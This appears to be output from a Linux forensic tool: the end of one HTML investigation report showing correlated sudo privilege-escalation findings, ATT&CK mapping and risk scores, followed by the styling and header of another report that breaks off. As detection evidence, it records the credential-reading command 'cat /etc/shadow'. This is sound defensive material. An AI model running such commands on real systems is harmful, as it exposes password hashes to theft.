                    <div class="step-marker">
                        3
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 10:25:45
                        </div>

                        <p>
                            User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        4
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 10:25:45
                        </div>

                        <p>
                            User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        5
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 10:26:03
                        </div>

                        <p>
                            User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        6
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Credential or SSH Key Access
                            </strong>

                            <span class="stage-badge">
                                CREDENTIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 10:26:03
                        </div>

                        <p>
                            The command references credential stores or SSH authentication material. Observed command: /usr/bin/cat /etc/shadow
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        7
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 10:26:11
                        </div>

                        <p>
                            User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0002
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity high">
                            HIGH
                        </span>

                        <span class="confidence">
                            47% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Reconstructed attack sequence: Credential Access. The activity involved unidentified account(s) and unidentified source(s). 1 finding(s) were correlated.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Credential or SSH Key Access
                            </strong>

                            <span class="stage-badge">
                                CREDENTIAL_ACCESS
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.003933
                        </div>

                        <p>
                            The command references credential stores or SSH authentication material. Observed command: cat /etc/shadow
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                MITRE ATT&CK Mapping
            </h2>

            <p>
                Investigation findings mapped to ATT&CK techniques.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Technique</th>
                <th>Name</th>
                <th>Tactic</th>
                <th>Description</th>
                <th>Finding IDs</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1548.003
                    </span>
                </td>

                <td>
                    <strong>
                        Sudo and Sudo Caching
                    </strong>
                </td>

                <td>
                    Privilege Escalation
                </td>

                <td>
                    Sudo was used to execute a command with higher local privileges.
                </td>

                <td class="mono">
                    PRIV-ESC-0001, PRIV-ESC-0002, PRIV-ESC-0003, PRIV-ESC-0004, PRIV-ESC-0005, PRIV-ESC-0006
                </td>

            </tr>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1003
                    </span>
                </td>

                <td>
                    <strong>
                        OS Credential Dumping
                    </strong>
                </td>

                <td>
                    Credential Access
                </td>

                <td>
                    Credential-related system files or artifacts were accessed.
                </td>

                <td class="mono">
                    SUSPICIOUS-CMD-0001, SUSPICIOUS-CMD-0002
                </td>

            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Risk Calculation
            </h2>

            <p>
                Factors contributing to the final investigation score.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Type</th>
                <th>Reference</th>
                <th>Reason</th>
                <th>Points</th>
            </tr>

        </thead>

        <tbody>
            
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0001
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0002
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0003
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0004
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0005
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PRIV-ESC-0006
            </td>

            <td>
                CRITICAL
            </td>

            <td>
                +40
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                SUSPICIOUS-CMD-0002
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                attack_chain
            </td>

            <td class="mono">
                CHAIN-0001
            </td>

            <td>
                multi-stage attack chain
            </td>

            <td>
                +15
            </td>

        </tr>
        
        </tbody>

    </table>

</section>

<footer class="footer">

    Linux Digital Detective —
    Turn scattered Linux evidence into an attack timeline.

</footer>

</div>

</body>

</html>
</file>



<file: data/cases/CASE-0004/report.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">

<meta
    name="viewport"
    content="width=device-width, initial-scale=1.0"
>

<meta
    name="generator"
    content="Linux Digital Detective"
>

<title>
    Linux Digital Detective — Investigation Report
</title>

<style>

:root {
    --background: #0b0f14;
    --surface: #111820;
    --surface-alt: #17212b;
    --border: #293542;
    --text: #e7edf3;
    --muted: #91a0af;
    --critical: #ff5c5c;
    --high: #ff9f43;
    --medium: #f2c94c;
    --low: #5aa9ff;
    --info: #aab7c4;
    --accent: #62d8ff;
}

* {
    box-sizing: border-box;
}

body {
    margin: 0;
    background:
        radial-gradient(
            circle at top right,
            #172531 0,
            var(--background) 42%
        );
    color: var(--text);
    font-family:
        Inter,
        ui-sans-serif,
        system-ui,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        sans-serif;
    line-height: 1.55;
}

.container {
    width: min(
        1400px,
        calc(100% - 48px)
    );
    margin: 0 auto;
    padding: 42px 0 80px;
}

header {
    padding: 10px 0 30px;
    border-bottom: 1px solid var(--border);
    margin-bottom: 28px;
}

.brand {
    display: flex;
    justify-content: space-between;
    gap: 30px;
    align-items: flex-start;
}

.eyebrow {
    color: var(--accent);
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

h1 {
    margin: 6px 0 4px;
    font-size: clamp(
        30px,
        5vw,
        52px
    );
    line-height: 1.05;
}

h2 {
    margin-top: 0;
    font-size: 23px;
}

h3 {
    margin: 4px 0;
}

.subtitle {
    color: var(--muted);
    margin: 0;
}

.report-label {
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 8px 13px;
    color: var(--muted);
    white-space: nowrap;
    font-size: 12px;
    font-weight: 700;
}

.case-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 24px;
    margin-bottom: 24px;
}

.case-title {
    font-size: 25px;
    font-weight: 800;
}

.case-description {
    color: var(--muted);
    max-width: 850px;
}

.metrics {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(180px, 1fr)
        );
    gap: 14px;
    margin-bottom: 24px;
}

.metric {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 19px;
}

.metric-label {
    color: var(--muted);
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-weight: 700;
}

.metric-value {
    margin-top: 7px;
    font-size: 30px;
    font-weight: 850;
}

.metric-value.critical {
    color: var(--critical);
}

.metric-value.high {
    color: var(--high);
}

.metric-value.medium {
    color: var(--medium);
}

.metric-value.low {
    color: var(--low);
}

.metric-value.info {
    color: var(--info);
}

.section {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 25px;
    margin-bottom: 24px;
}

.section-header {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    align-items: center;
    margin-bottom: 20px;
}

.section-header p {
    color: var(--muted);
    margin: 4px 0 0;
}

.attack-path {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 20px;
    border-radius: 13px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
}

.attack-stage {
    display: flex;
    align-items: center;
    gap: 10px;
    border: 1px solid var(--border);
    background: #0e151d;
    border-radius: 10px;
    padding: 10px 13px;
    font-weight: 750;
}

.stage-number {
    width: 24px;
    height: 24px;
    display: grid;
    place-items: center;
    border-radius: 50%;
    background: var(--accent);
    color: #081016;
    font-size: 12px;
    font-weight: 900;
}

.attack-arrow {
    color: var(--accent);
    font-size: 22px;
    font-weight: 800;
}

.story-item {
    display: grid;
    grid-template-columns: 32px 1fr;
    gap: 13px;
    align-items: start;
    margin: 15px 0;
}

.story-number {
    width: 30px;
    height: 30px;
    display: grid;
    place-items: center;
    border: 1px solid var(--border);
    border-radius: 50%;
    color: var(--accent);
    font-weight: 800;
}

.story-item p {
    margin: 3px 0 0;
}

.conclusion {
    margin-top: 22px;
    padding: 18px;
    border-left: 4px solid var(--critical);
    background: var(--surface-alt);
    border-radius: 9px;
}

.context-grid {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(200px, 1fr)
        );
    gap: 12px;
}

.context-item {
    padding: 16px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 11px;
}

.context-label {
    display: block;
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 5px;
}

table {
    width: 100%;
    border-collapse: collapse;
}

th {
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    background: var(--surface-alt);
}

th,
td {
    padding: 13px 12px;
    border-bottom: 1px solid var(--border);
    text-align: left;
    vertical-align: top;
}

tr:last-child td {
    border-bottom: 0;
}

.mono {
    font-family:
        "JetBrains Mono",
        "Cascadia Code",
        Consolas,
        monospace;
    font-size: 12px;
}

.subtext {
    color: var(--muted);
    font-size: 12px;
    margin-top: 2px;
}

.severity {
    font-weight: 850;
    font-size: 12px;
    letter-spacing: 0.04em;
}

.critical {
    color: var(--critical);
}

.high {
    color: var(--high);
}

.medium {
    color: var(--medium);
}

.low {
    color: var(--low);
}

.info {
    color: var(--info);
}

.finding-detail td {
    color: var(--muted);
    font-size: 13px;
    background: #0d141b;
}

.sequence {
    color: var(--accent);
    font-weight: 800;
}

.timestamp {
    white-space: nowrap;
}

.gap {
    color: var(--muted);
    white-space: nowrap;
}

.chain-card {
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 20px;
    margin-bottom: 16px;
}

.chain-card:last-child {
    margin-bottom: 0;
}

.chain-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 20px;
}

.chain-metrics {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-wrap: wrap;
}

.confidence {
    color: var(--muted);
    font-size: 12px;
    font-weight: 700;
}

.chain-summary {
    color: var(--muted);
}

.chain-steps {
    border-left: 2px solid var(--border);
    margin: 20px 0 0 12px;
}

.chain-step {
    position: relative;
    display: grid;
    grid-template-columns: 34px 1fr;
    gap: 13px;
    margin: 0 0 18px -18px;
}

.step-marker {
    width: 32px;
    height: 32px;
    display: grid;
    place-items: center;
    background: var(--surface);
    border: 1px solid var(--accent);
    color: var(--accent);
    border-radius: 50%;
    font-weight: 800;
}

.step-content {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 13px 15px;
}

.step-content p {
    color: var(--muted);
    margin: 8px 0 0;
}

.step-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}

.stage-badge {
    color: var(--accent);
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 4px 8px;
    font-size: 10px;
    font-weight: 800;
}

.technique-id {
    display: inline-block;
    padding: 5px 8px;
    border: 1px solid var(--border);
    border-radius: 6px;
    background: var(--surface-alt);
    font-family:
        "JetBrains Mono",
        Consolas,
        monospace;
    font-weight: 800;
}

.empty-state,
.empty-cell {
    color: var(--muted);
    text-align: center;
    padding: 25px;
}

.footer {
    color: var(--muted);
    text-align: center;
    padding: 25px 0 0;
    font-size: 12px;
}

@media (max-width: 800px) {

    .container {
        width: min(
            100% - 24px,
            1400px
        );
        padding-top: 20px;
    }

    .brand,
    .section-header,
    .chain-header {
        flex-direction: column;
        align-items: flex-start;
    }

    table {
        display: block;
        overflow-x: auto;
    }

    .attack-path {
        align-items: flex-start;
    }

}

@media print {

    body {
        background: white;
        color: black;
    }

    .container {
        width: 100%;
        padding: 0;
    }

    .section,
    .case-card,
    .metric {
        break-inside: avoid;
        border-color: #ccc;
        background: white;
    }

    .subtext,
    .subtitle,
    .chain-summary,
    .story-item p,
    .context-label {
        color: #444;
    }

}

</style>

</head>

<body>

<div class="container">

<header>

    <div class="brand">

        <div>

            <div class="eyebrow">
                Linux Digital Detective
            </div>

            <h1>
                Investigation Report
            </h1>

            <p class="subtitle">
                Digital forensic investigation and attack reconstruction
            </p>

        </div>

        <div class="report-label">
            OFFLINE FORENSIC REPORT
        </div>

    </div>

</header>

<div class="case-card">

    <div class="eyebrow">
        Investigation Case
    </div>

    <div class="case-title">
        CASE-0001
    </div>

    <p class="case-description">
        Evidence-derived investigation generated by
        Linux Digital Detective.
    </p>

    
    <div class="context-grid">

        <div class="context-item">

            <span class="context-label">
                Observed User(s)
            </span>

            <strong>
                Not identified
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Source Address(es)
            </span>

            <strong class="mono">
                Not identified
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Findings
